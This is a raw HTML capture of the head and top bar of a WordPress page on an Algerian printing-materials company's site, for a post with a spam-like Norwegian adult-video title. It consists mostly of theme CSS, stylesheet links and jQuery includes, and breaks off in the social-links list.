

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/04/03/gratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke/
body_size: 111231
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Gratis bdsm videoer på nettet klokken &#8211; stor og flott definisjon hjerte banke &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Gratis bdsm videoer på nettet klokken &#8211; stor og flott definisjon hjerte banke Flux des commentaires" href="https://global-printing-materiels.dz/2022/04/03/gratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/1491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/04/03/gratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=1491' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1491 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

